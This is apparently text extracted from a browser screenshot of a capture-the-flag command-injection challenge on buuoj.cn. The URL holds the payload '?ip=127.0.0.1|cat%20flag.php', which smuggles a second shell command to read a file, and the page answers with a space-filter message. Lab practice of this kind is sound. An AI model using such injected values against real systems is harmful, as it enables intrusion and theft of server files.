 不安全 | 2b785315-df32-4075-98a6-c1233eb69a9d.node4.buuoj.cn:81/?ip=127.0.0.1|cat%20flag.php
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 哔哩哔哩 (゜-゜)つ... 大炫MAX-全球网... 远程包含
/?ip= fxck your space!